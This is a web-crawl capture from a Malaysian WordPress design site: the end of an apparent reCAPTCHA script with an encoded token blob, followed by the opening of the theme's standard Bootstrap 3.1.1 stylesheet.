cOJNwTCuhXChQxBw6fCiApZFSHCksOzNsOxw6lrwqoSUMOJwqLDkcKWPwbCuwdlw67DlRXDlkYiwox3w6XCmX95YzwUw7TDtWJJwrfDtMKqwoEMwpA9w6DCosKtcgg8EUzDp1VcVMO/AMOyY3jCucOTZQ1Xw7PDnsOXw7fCvl/DucKISFIwwqxJwoHChGrDs8Oaw7/[base64]/w5zDs2MOPlDCicKfw6RUw5Auw6LCjcKowoTDhcKQecO0dwVRw7VdwqInw5sjw7E8wqjDnxPCh1HCpMO8w6tWOFYiwrzDlcKwQMOuWH0hwq4SJzMDTMOcRB4eS8OPAcOsw5bCisKpd0rCsMKIQSV5VyF0w7HCpzbDkmnDhl0iccKPWTTCoHZvTcK6OMOVBMOww5/Dt8OAKkQ+wrnDksOswodebk5lAUrClxs6w6XDhsKKAHrChD8bNTnDu1fDm8KQPgdkaVfDjmVLw7Ibw5rCm8OpwpDDkVbDiMK0KMKow5HCuxsNwrHChTDDiW4+FnnDjxMrwosgBMO7w402w4hawpAOw5oAw5xjPMKaw4o/w7rDuDk9PmzCu8K3QsOeDcOqw4A/FcOpfTLCsUprwpLCqgbCrhtBwrZsw61QU0QSI17DqgzDqMOuTsOOcRHDh8Kiw6tqXAhew4HDp8KXBC7CkRJEw5/[base64]/DnxMkYMK4c8Kcw5oZcyzDusOfwqsxF8KdU8OnLEjDisK+w7U4GFJSTj3Cm3zDkMKrISzDjFhpw4rCpzbDiRfDqMK2ExDDoW7Cq8OcaEgcwoMGw54Hf8OUY0Zkw6bCuXrCvMOaG1TCgnbClykcwpXDo0TCr8OTwp/CuDRvccKgE8KLw49xbMKcw5AAT8K3wqTCvB9RTiIhJEnDtx5Lwo0CaXA7WCBnw7wFwrTDtx9BO8OiNB7DqQHDllvDtcKucsKjw4JxWj4YwpBLWgM/Q8KhZU96w4/[base64]/Ds8OGDCDDncOvwp7Cg8OKM0DCkMKqwqDCvVbDsWXDvMOkXBkrZsKuw4paworDiV3DhcOwLcKHeSXDkl7DqsKpO8OOCkgcw6wfVsOlw4ABB8OVJSRlwqfCksOMwpxzwpY7Z0bDnUsow7vDisOGwozDnsKdw7JbWibDqcKnMUEjwqvDosKgBxk2J8OnwqvCoB/CkMOnQk1bwpXCoMK2ZsOxVVXDn8OFwr7DgsOiw7LDi0sgw5sjfkl2w6d1DxUeQiDDk8K0KUvClmXCvUnDtsOlDmfCocKAAWvCvzXCryJrJsKTwrHDq0vDuFAcLk7DqDrCr8KCwrgJF0kLMsOUX8KIwpfCgMOiDzfDrjnDssOtMcObwrDDksKgfmTDjFvDgRlpwp/[base64]/[base64]/Co1l9OU0Gw41vSQfDkMO1DHRtKnFcw7NKw7DClcOeHTLCh8OtHWTDqsKGw7vCi0LCosKpa8KAL8OswqlLwpEaw5HDqC7DonbCq8KQw4RkQjNGM8KSw57DhV/DncKqMzLDuksNwpLCocOLwqYSwrvCpMOvwp3Djg7DtFEnFUPCpQE/JcOWTsKZw5cPTsKCasOmH1wHwqzCoMOyQkrCjcK0wpwFUn3Dl8Osw4BfwqkUN8KRKcOPFxDCpwNsd8Knw4/[base64]/DtA4SNRHDr8OUw6jDrmk2bVjDjcKvJMKNw5Vyw5nDgcKDAQjCgkrDnkDClcOtworCpm8tccKXb8OUJ8OGwr52wpnDmBbDhcOVwog/AcKLPsKINsKwAcKPwqB9wrxWwrdNDMORw7jDtsOaw5xuwpTCpsOZwqN9w44+wocDwpHCmH9LwpsXw4nDrcKQwrvCizPCpV7Crg/Dhj3CqMOEwpzCiMKywqhDLgRgXlVqbCnCnCTDssKpw6vDpcKXHMKdw6t9JwjCpkowFzrDhFUVYMOTG8KUCwHCuXvDszvCuXXDtBnCrsOyOHlxw5DCtMOxIzzCoMKDcMOzwoh+wqfDsMO1wp3Ct8O1w47Dr8OjScK8fVPDi8KzR1wSw6HDpQbChsK4LcKkwqZ5wq/CtMOVw6Aow7LCkEgyFMO/w7ApCncfW0oRakxvacOWw5wGbhvDrRzCkQsRRFXCvMKjwpoUTlYxwr5YVFJwEyBVw5lSw5sgwokdwpjCmwfDhU/CsgrCnDzDtFRlHi8XX0bCvVBWAcOzwozDt3/DmMO4K8ODKMOUw7fDqMKCBsKRw65/wr/CqijCt8KAfj4WOAY6wroyLQIJw6oNwrVhCsKOEMOBwrcHEFPCuBPDsFrDpMOaw4lTYjREwpHDs8KmNMOiFMKuwo3Cm8K4a1RRICvCt3zDjMKVWcOBTsKDIWbCjsKJbMObWMKdCcOPw6/Dp3jDp0IvZcOMwqXCpgPDqQk8woLDjsOFw4jCmMKUJkDCmcK+wqwCw4PCtcO3w7zDklvDjMK7wqPDqBLCh8Kew5XDn0rDpsKZbD/CqsK1w4vDhHPDhQfDlysow6RBG8KNQMOhwpbDmx/DlsOMwqplHMK7w6HCvMKSVTtowpjDiGDCr8K7wqZvwrovMcKdD8K4K8O5Wg8ewqJ6DMKEwo/Cj33CnRt1wprCrsKlacOpw6AzdsK+eDxWwqJzwoZnQ8KBHsKSecOFV2hNwpTCu8O1J0APPn5XHkNta2zDkmY+DcKZcMOGwrzDlcK0fgFhfsOiGRoMXsK5w4fDpg1kwo4KejXCmmt7clnDq8O7w4nDuMKpJlfCiU53YCjCmEHCnMKdJEvClGsNwqLChcKfw4/[base64]/DqMKCTWDCnGsIw7MYwpLCmHpewq17wrs9EF3DkhxVOEJOw7jDv8OZGMKDNFTDksO7wqZ+woDDsMOYN8Kpwp5Tw5QyBU48wotLFHTCrx/Coj/DrlDDtT7DgWhbw7TCgBHDnsODw47CkjrCscOlQixsw7lfw7Elwo7DpsO1TQplw40twp52c8KQUcO3Z8K0RlQxDcKxLzvCiMOcRcKkLz1Dwq/Cm8OUw7jDvsKiLGYCw4dOKRXDs0/[base64]/[base64]/w7ZPG8KYMCjDq8OlwpTDtMOTYsOcesODwp/DoD/Dp8O8Znoxw6bDsDjDqMKPOcO4IcOlw4PDh8KGE8Kow4fCnMOGb8OVw6/CvsKRwpPDo8OIXDdHw6LDhRnDvcKxw4NBY8Kzw41QdcOqKsO1JQHCm8OHH8O0bsORwpBOQsKLwp/ChWtkwrEMDTIfO8OwTBbCqV0SAcOIQ8O6w7DDjijCgB/CpUYDwpnCkkU2wrvCmn5vJDPDq8OMw600w4U2PyXCkDEawpnDoCU5NG/ChMOOwqPChxl3S8K8w4oXwoLCk8K7wrXDmsOdYsKwwqglecORfcKdM8OYG391wrbCscKcbcKkWxQaLMO3GzXDrMOMw6g+RBvDoFPCtxTDp8Ogw7HDlQ/CpQTCgcOjwokHw7h9wpUxwqjCusKJwqXClRhGwrR/RGrDi8KFwqB0VVIsVkFpaE/Du8KAUwESJx9IbsO9FcONAcKfcRHDqMONCw3DlMKhdcKdw4zDkEVtKR8Uwrsfa8OSwp7CrD1OIsKqaC7DqMOXwrNKwqgiOcOYFU/DuhvCiAIiw4gNw6/DiMKww6DCmmUuAF9BXcOOEcO+JMO2w73DpiZRwoLCsMOxc2gcWcO8TMOow4HDpcK8ECjDscKUw7gTw5pqbzvDscKoQSzCpEpsw6PCh8KJa8Ktw4jCrngdw5/Dv8KlNMOJCsOkwpkoDX/CuE4zLWobwofCrxpABcK8w7LDmT7DrMOUw7EROxvCqD3CuMO5wosuC2Nqwq4yRDnCoD/Cn8K+VT1Pw5fDuTwrMmxZZx80e0/[base64]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[base64]/DrMOxw7NLw5vChQovwrsNa8K2w4zDv8KjacK3FFrDocKFw77Duid9eWoowpwBNsKLOcK4ZADCj8Ojw47DkMOxJMOeL1MAM0cCwqHCuiYmw63DiHPCuk0dwq/Cn8KRw7HDvnHDrcOFGUIqPsO2w4TCmUUOw7zDkMO+wqXDisK0LG/CpFZMCA9idFHDsCvChDTCiFAWw7Yhw5zDqcK+Y20lwpTDoMOrw4JlRnXDnMOkScOgdsKuL8KHwpUmOH0/w4BCw5TDiFrDmcKMTMKLw47DmMK5w73Dqi5bREQgw4l9LsKLw7pyPR3DtgjCj8O4w5jDu8Omw6/CnsKjPCXDrMK5w6HCo13Cv8OZXHbCucK7wrDDgErCpi0FwpBZw6LDvsOUTFhmMmXCssKAwr/ChcKcSMOnS8ObcMKqP8KvSsOGfyrCkyFhB8KBwqjDhcKuwqDCkW49McKTwobDv8OCW00OwpLDm8KjFE3Cp2opUyvCnAIYdMOiX2/DtgACb2LCpcK5XDHCumtNwqtpNMO/YcKDw73Dp8OKwqdXwonCmyTCncKYw47Cl38qw7bCm8KdwpQVw6whE8OWw5AgAMOeQFg/wpfDh8K+w4JMw5NGwp/CksOdfMOiF8OuK8KmBsKVw5oyKAXClWzDt8K9wrMEccKgXcKVJyLDicKuwos+wrvCsRrDsV/CvcKAwpZxw4USZMK4woPDkcOFJ8KIc8OrwobDjHREw6hMXU8VwqpowrMKwpZuFThYwp7CpgYqKMKiwrdLw4rDuyXCj080eWLDkRnCscOfwrBtwqHCnxTDl8Ofwr3CksKXZApWwrLCg8OgVMOLw6nCgR/Ci1/Cv8K/[base64]/DvsO4wqMbwqEnw5w8bjDClALClMKLw4BuwrkfNnMIw4RBIsOxdMOnQsO3wq1vwoTCmS8ww7bDnsKuSAXCq8KDw5JTworCu8KWGsOMYHnCoRrDnSXCjj/Cux7Do1JRwq9UwqXDg8O9w7sGwocmM8OkMTYYw4/DtMOtw5fDkkdnw6A7w6/[base64]/DmQEUC8Kcw7kGw4EIw70Hwq5YwprCmzrDgHJ0ISVtFi3DlsOvZMOMIHPCoMK2w55ACCsYIMOQwrsdI3oQw7kIAsKnwqU/JQzCtEPChcKcwoBiSsKHLsOtwrfCrMOGwoUDCMOFe8OBZcKFw6kAAcOfRBx9EMKmNwPClcOCw4B1KMOPAAvDjMKJw57DjcKOwoJmfUVVIwobwq/ChmQlw5pCfGPDmgPDhcKHHMO7w5fCpj5LP3fDm3rCl17Do8KRS8Kqw6LDvWPCh2vCpMKKdV4/McOAG8K6aEsUCh5yw7LCoHZWw4/Cu8KSw6wgw7jCvsOXw5w8P242FcOgw6LDqTZHFsO4RTR+GwYCw7UHLMKWwpzDujVqAm9dJ8OxwqU/[base64]/[base64]/CphUswqXCicKBZ8OKwqInw4lDDMOmNlnCsMK+GcOOMHFRw4jDscOeKMK9w4E4woVtUhtew6zDvioKNMObCcKvdHQ9w6YWw7jCtcOCPsO7w6NlJMO3DsK4TSRTwp/Ch8KSJMKhFcKuVMOKZ8OqTMKNAkRQM8Kiwrcjw7LDnsKew6xZfUHCgsKLwpjCrC1OB009wonCgjl3w77Du2fDs8KswrsEfwTCpsKYBgDDpMOAaXLClQXCtWFuVcKJw7zDo8KNwql3NMKqd8KUwr8Zw7zCrUtbV8OPccO/Zjkzw6fDi2pQw48bBcKcGMOWJkHDqGIvDsKOwoHCkTrCqcOpaMOVa18IAlsWwrYGMj7CszgGw5DDhjnClU19PRbDqBfDrsOWw4Aqw7vDqsK3JcOTXhNFRcOIwpMqLBnDksKwOcKpwqLCmwpNb8OGw6gXWsKww7kTLiJyw6ovw7LDqFMbU8O1w4/Dv8O7KsK3w4NjwoVJwpx/w6VfcAggwrLCgMOqfjjCmgwkUsOoFcOrEMKlw7QNKjHDoMOJw6TCksK4w6jCpgbCvGjDpT/[base64]/w5p/w7wtEcORecOhw4HCqsKjwrzChcO9w59pw5zCkAdsw77DgBXCusKKPi3CoUDDicOhNsOGNCkRw6oLw4lRJ0/CngV8wqUBw6R3HW4JfsK/[base64]/CqMOowrAlw7N6GAnCq8KPaXXCoMOlw7TCjcO9dCtkLcK4wq/DjngFeE4awogaHEjDp3/CmntWU8O/w541w7fCvXvDhmDCpCfDsXTCi23Di8OnTcKOS2QawoonNiwjw65vw6VLIcK8KUsITV43LiwIwqzCsS7DnyDCucOgwqIRwr0pwq/DgsOYw6ovesOKw53CuMO5WyrDnWDCpcKOw6MXwqYpwodsU0/[base64]/Dv8ODwpMgw67ChcOCHsOJCcKYC8KFw6AnNRDCu1dqeSbCnMOAegU+FcOEw5sewogkVMOKw5pJw5B/wrhRQ8ONO8K4w41CVTRDw6Zswp3DqcOiYMOgWBbCusOTwoZcw7/DlMKhb8OUw4jDo8OYwp8iw7jCoMO/HBfDk28owrXDksOHd3U6XsKbIHPDs8OdwoRGw6rDgsOEwp8VwrnDvEBSw68xwqk/wrcxXT7CijvCtk/ClU7Ct8OXcmrCmGJMesKUWmDCmMKBw7EYJgNeIlJRDMKXw6fCv8OtairDrjANSkocemTCvCNIASM/XC4nUMKQOEzDtMOrDsKWwp/DlMKEUjw6DxbCr8OHXcKCw5TDqmTDrGbCpsOJwqTDg3xlEsKpw6TChGHCgjTCosKvw4fCmcOCbxkoYnjDrwYMYAQHNsOtwojDrEVqSk85Zx7CosK0bMK4eMOwAMKNCcOWwp0YGRrDjcOlI1vDicKWw4dTA8OEw4oowqrCjW9fwo/Dq1YTJ8OudsOYWcOKRnnChX7DvxVEwq7DoSLCj14zK2HDkcK1LcOGVBnDmktCK8KjwrVkDT3CkycIw59qw6TDnsOEwq11HnrCnwPDvhURw4LCkTV9wq7CmEl2wo3DjlxNw5vDnxY7woBUwoUIw7w9w6tbw5QgB8OrwrrDgHHCn8OxYMKSRcKXw7/CrTU/ChxpR8OAw4zCusOUIcOMwp9BwoU5BSlCwojCs3kHwr3CuR1fwqTCvUB9w6cYw4zDlyMHwp8iw7rCncKaLS/[base64]/CpHPCqsOTwqnCmMOwPcOuw4w9w7bCpMOlDhEAQS1NEMOWwrHDmnPDkArCvz0fwqAnwrLCjMOGVsKTQi3CrwgVfcK6wozCp08rZkkvw5bCtzBlwoETRUjDlifCrlsuMsKCw6/DocK5w682AHrDpcOBwpjCi8OBJ8O6UcOMSsKVw5zDiGbDgjvDisO+CcKbCwPCsy9ZLcOTwq0mHsOiwq0PHcKtw4EOwp9KCsOIwoXDl8K4egUAw6vDjsKQITbDqFrCosOGLjvDnBFpImxAwr3Ck1nDuwzDtiwtWl/[base64]/DhhYfw5fCnsOTwrB7w4fCjcKQwofDk2ohLsOowpLCtsKxw44+XsK7bnPCg8K9JWbCkcOVasKSAgRmVl8Dw4gYRjl/VMONPcKUw4LCqsOWw7pPXMOIR8OhHGFZBMKQwo/Dr3HDrAXCgHzCr2x1G8KGZcOMw7Bcw48Bwp1tJGPCt8Ksbi/DrcKVdcKGw60Uw6ZpWMKAwoLCgMKLwovDhwfDjMKNw5HDo8K1c2fCln00d8OGwpXDocKZwqVYAi0oJy/ClyZvwrfCkF4Pw67CrMOJw5bDosODwqHDtUTDsMK8w5DCtHbCk3TDksKIEiJQwrpFbWHCvsO+w6TCm3XDowLDn8ONPxRDwo0aw74sQAQzNSk/dxsAAMOrScKgEcO+wpLDpA3CucOIwqJ7cCIuAEHCsCo6w7nChsOCw4HClXpWwpvDryJYw4/ClQFvwqFma8KZwohwMMKsw6wRfDgLw6vDtmx4KXowcMKzwrVGUig/[base64]/CjlzDhy08wprDqMOiRgRcw7BkDm3CgcOqw4jCuzzDviXDhAvCqsOhw75ewqMaw6HDtSvCocK2W8OAwoJUXS5Gw48Jw6NgWVYIe8Kkw4sBwqnDuD8RwqbCiVjDhmrDs2dJwrHChMKDwqrCrisww5d7w6JUScObw6fCqMKBwoHCu8KlL2EOwqLClMKOXw/CkMOJwp4Fw4DDjMK6w4MVQE3DoMOSJB/CncOTwqlmR0tZw61VY8Oxw5bCqMOuHXwQwowTWsOTwqQiCwMdw5pNNRDDjsKJXSfDoEESL8Otw6XCoMORw5PDhsOCwr5Bw7nDkMOrwotEwoDCosKwwpDCh8KyQSwBwpvDk8ORw5DDlzs9ES9Vw7zDhMO/C2nCs1fDhMOUWlHCr8O/YcKCwq/DocOJwpzChcK5wqIgw70ZwoUDw7LDmgLDjV7Dp3fDtsKPw4bDqys/woZBaMK3AsK2RsO/[base64]/[base64]/CsC7DlMOHfMOSUkw9OCMcZsKEwr7CgiQtw6PCnEvChFDCgCNTwojDqcOYw4N/NlMBwp/CjEHDvsKmCmQ2w5JqYMKzw7kbw6hRw5rDlGnDrE1Awp8Tw6gUw63Do8Oywq3Dr8Kiw5IkKcKgw4XCtwbDnsOqeVzCn3LCmcOpBzvDjsKhZGPDn8OrwosdVz06woXCtXcXa8KwZMKDwpfClwXCu8KAB8OEwrXDljZTJDPDhDbDvsKFw6pXwrrCtMK3wo/DsQfChcKbw7DCsEkZwrPCiVbDlcKJOlE2KhjDiMKOeybDqcKFwoQvw5TCoHULw5Itw6/CkQ7DoMO/w6PCr8ODI8OLAsOmB8OcF8Krw6RZUcOpw4PDm2xAZ8O/[base64]/Ds1LDgxRsYW9Sw5ZRZ8OIFsKtw5FmVcKVGcO5Tygqw5jClsKrw5jDhE3DjR3DulFaw6QLwpQUwoLCsRxkwoXCrh8qHMKqwrVtwrPCgcOEw5l2wqI/O8KycmHDqFd3GsKqLDMkwqHCvcOLf8OPPV4xw6pETMOINsKEw4xaw6PCtMOyDylaw4cewrjDpizCvMOhUsOZRWTDtsOdwo8Nw71Yw6HCi3/DnBUpw7o7KX3DiCETNsO+wpjDhwcRwqLCmMOxemIVwrbCq8O+w7nCp8OhdFgLwpcZwrzDtjcnZEjDhiPCv8OiwpDCniAEPcKnD8OjwobDrUnDqVfCgcKofVAnw74/DGnDgcKSUsOvw5/CsHzCoMKpw7J+fF57w5nDksOTwp8Gw7bCpk/[base64]/CqUPDoCgAEMOlw6/DpCRfWMKMCsKrcmk/wqzChsOfMRzDssKpw4NnWBHDtcOvw6MPdsO/XyHDgQNzw4hPw4DDv8OmccKswqrDu8KUwqzCt3l+w5bCoMKPFinDj8OSw5hlIsKeFTY7B8KcQsOUwpzDtHA3M8OJaMO+w6bCmx7CmcOkfMOQfDLClcK8fsKYw40CR3g0bcK7G8KJw77Cn8KDw69ra8KzfcKZw75xw77CmsKHMH/[base64]/DiMKCw4RXKXI2w7DCksK+KApMOcKPw40Fw6J+agB5MsOTw60lG0UkYTAVwqFwfcOFw65wwoMuw4HClMKHw4ZRLMKBEzHDl8OPwqDCr8Knw6MYEMKzbsKMw6bCsiczJ8OVw4zCqcKwwoFewp/Dgio3fMKGdUJSE8O9w6pML8OeVMKPHV7Cvy54H8OsCXbDgsO8VAnCpsKxwqbDg8KgPMKDwpbDgULDg8KKw4bDjD3Dl1/CkcOdHsKgw4kkUihVwpMhAhsdw7fCvsKcw4LDs8KZwp/DgMKMwq5SbsO/[base64]/wr3DvcO/[base64]/eTHCqsObw57DqcKLw6HDvi3DtkQ0w7nChsOeQ8OuRA7Cu3LDoFPCqcKbcwQpZHLChgvDlMKMwotbRyZzwqbDohQccn/Ckn3CnywSUTLCosKADMK1bklhwrBHL8Okw4M+WF4wZ8Ovwo7ClcK+NAxcw4rDoMKyM3I6TcOpKsONdAPCu2wow47Ck8OYw4gfPQrCkcK1HMOVQGLDlS/CgcK/OQs9AibCscKNwq85wowTIsKCfsOMwqjCsMOdTHwYwp9FfMOWBMKdw7/ChGVEdcKdw4JyBiQLCcOHwpTDlg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9PJwpAAAAAOGgAcgXhrtZFFwsKQK75HMWKnJ_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://favouritedesign.com.my:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NDB2N7ubdGneouMWogSeEHR5KOfaxRvVVmLZVIRxM4Y\\u003d\x22,1,0,null,1,1769010415578,0,0,[126,58,47,3,195],null,[121,112,47],\x22RC-N9SngnmvRRKIJQ\x22,null,null,null,null,null,\x220dAFcWeA7SG4gPmsyApBjrBFzKp1GG8MqfTHQqsHhsJOaMrIhee2sKgm36XZVUzhwdQ_0suH9lK9-GgVcoeNAZ7Omv-ffc_iswPg\x22,1769093215813]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/assets/css/bootstrap.css?ver=6.4.7
body_size: 19470
content:
/*!

 * Bootstrap v3.1.1 (http://getbootstrap.com)

 * Copyright 2011-2014 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */



/*! normalize.css v3.0.0 | MIT License | git.io/normalize */

html {

  font-family: sans-serif;

  -webkit-text-size-adjust: 100%;

      -ms-text-size-adjust: 100%;

}

body {

  margin: 0;

}

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

  display: block;

}

audio,

canvas,

progress,

video {

  display: inline-block;

  vertical-align: baseline;

}

audio:not([controls]) {

  display: none;

  height: 0;

}

[hidden],

template {

  display: none;

}

a {

  background: transparent;

}

a:active,

a:hover {

  outline: 0;

}

abbr[title] {

  border-bottom: 1px dotted;

}

b,

strong {

  font-weight: bold;

}

dfn {

  font-style: italic;

}

h1 {

  margin: .67em 0;

  font-size: 2em;

}

mark {

  color: #000;

  background: #ff0;

}

small {

  font-size: 80%;

}

sub,

sup {

  position: relative;

  font-size: 75%;

  line-height: 0;

  vertical-align: baseline;

}

sup {

  top: -.5em;

}

sub {

  bottom: -.25em;

}

img {

  border: 0;

}

svg:not(:root) {

  overflow: hidden;

}

figure {

  margin: 1em 40px;

}

hr {

  height: 0;

  -moz-box-sizing: content-box;

       box-sizing: content-box;

}

pre {

  overflow: auto;

}

code,

kbd,

pre,

samp {

  font-family: monospace, monospace;

  font-size: 1em;

}

button,

input,

optgroup,

select,

textarea {

  margin: 0;

  font: inherit;

  color: inherit;

}

button {

  overflow: visible;

}

button,

select {

  text-transform: none;

}

button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

  -webkit-appearance: button;

  cursor: pointer;

}

button[disabled],

html input[disabled] {

  cursor: default;

}

button::-moz-focus-inner,

input::-moz-focus-inner {

  padding: 0;

  border: 0;

}

input {

  line-height: normal;

}

input[type="checkbox"],

input[type="radio"] {

  box-sizing: border-box;

  padding: 0;

}

input[type="number"]::-webkit-inner-spin-button,

input[type="number"]::-webkit-outer-spin-button {

  height: auto;

}

input[type="search"] {

  -webkit-box-sizing: content-box;

     -moz-box-sizing: content-box;

          box-sizing: content-box;

  -webkit-appearance: textfield;

}

input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none;

}

fieldset {

  padding: .35em .625em .75em;

  margin: 0 2px;

  border: 1px solid #c0c0c0;

}

legend {

  padding: 0;

  border: 0;

}

textarea {

  overflow: auto;

}

optgroup {

  font-weight: bold;

}

table {

  border-spacing: 0;

  border-collapse: collapse;

}

td,

th {

  padding: 0;

}

@media print {

  * {

    color: #000 !important;

    text-shadow: none !important;

    background: transparent !important;

    box-shadow: none !important;

  }

  a,

  a:visited {

    text-decoration: underline;

  }

  a[href]:after {

    content: " (" attr(href) ")";

  }

  abbr[title]:after {

    content: " (" attr(title) ")";

  }

  a[href^="javascript:"]:after,

  a[href^="#"]:after {

    content: "";

  }

  pre,

  blockquote {

    border: 1px solid #999;



    page-break-inside: avoid;

  }

  thead {

    display: table-header-group;

  }

  tr,

  img {

    page-break-inside: avoid;

  }

  img {

    max-width: 100% !important;

  }

  p,

  h2,

  h3 {

    orphans: 3;

    widows: 3;

  }

  h2,

  h3 {

    page-break-after: avoid;

  }

  select {

    background: #fff !important;

  }

  .navbar {

    display: none;

  }

  .table td,

  .table th {

    background-color: #fff !important;

  }

  .btn > .caret,

  .dropup > .btn > .caret {

    border-top-color: #000 !important;

  }

  .label {

    border: 1px solid #000;

  }

  .table {

    border-collapse: collapse !important;

  }

  .table-bordered th,

  .table-bordered td {

    border: 1px solid #ddd !important;

  }

}

* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}

*:before,

*:after {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}

html {

  font-size: 62.5%;



  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);

}

body {

  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

  font-size: 14px;

  line-height: 1.42857143;

  color: #333;

  background-color: #fff;

}

input,

button,

select,

textarea {

  font-family: inherit;

  font-size: inherit;

  line-height: inherit;

}

a {

  color: #428bca;

  text-decoration: none;

}

a:hover,

a:focus {

  color: #2a6496;

  text-decoration: underline;

}

a:focus {

  outline: thin dotted;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}

figure {

  margin: 0;

}

img {

  vertical-align: middle;

}

.img-responsive,

.thumbnail > img,

.thumbnail a > img,

.carousel-inner > .item > img,

.carousel-inner > .item > a > img {

  display: block;

  max-width: 100%;

  height: auto;

}

.img-rounded {

  border-radius: 6px;

}

.img-thumbnail {

  display: inline-block;

  max-width: 100%;

  height: auto;

  padding: 4px;

  line-height: 1.42857143;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 4px;

  -webkit-transition: all .2s ease-in-out;

          transition: all .2s ease-in-out;

}

.img-circle {

  border-radius: 50%;

}

hr {

  margin-top: 20px;

  margin-bottom: 20px;

  border: 0;

  border-top: 1px solid #eee;

}

.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0;

}

h1,

h2,

h3,

h4,

h5,

h6,

.h1,

.h2,

.h3,

.h4,

.h5,

.h6 {

  font-family: inherit;

  font-weight: 500;

  line-height: 1.1;

  color: inherit;

}

h1 small,

h2 small,

h3 small,

h4 small,

h5 small,

h6 small,

.h1 small,

.h2 small,

.h3 small,

.h4 small,

.h5 small,

.h6 small,

h1 .small,

h2 .small,

h3 .small,

